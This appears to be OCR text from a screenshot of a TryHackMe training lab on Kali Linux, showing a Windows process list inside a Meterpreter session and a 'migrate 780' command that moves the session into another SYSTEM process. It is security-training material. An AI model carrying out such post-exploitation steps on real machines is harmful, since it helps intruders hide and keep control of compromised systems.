 07:56
05/11/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
2964 2956 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\conhost.exe
2988 760 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\vds.exe
3256 4028 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\conhost.exe
3528 960 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.17763.1812_none_56b727f399423259\TiWorker.
exe
3692 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows
\System32\msdtc.exe
3964 892 CompatTelRunner.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\System32\CompatTelRunner.exe
4028 1404 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows
\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
4084 760 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows
\servicing\TrustedInstaller.exe
meterpreter > migrate 780
[*] Migrating from 4028 to 780...
[*] Migration completed successfully.
meterpreter >
- : sudo openvpn TryHackMe : ruby
TryHackMe : ruby — Konsole
12:56 AM
11/5/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.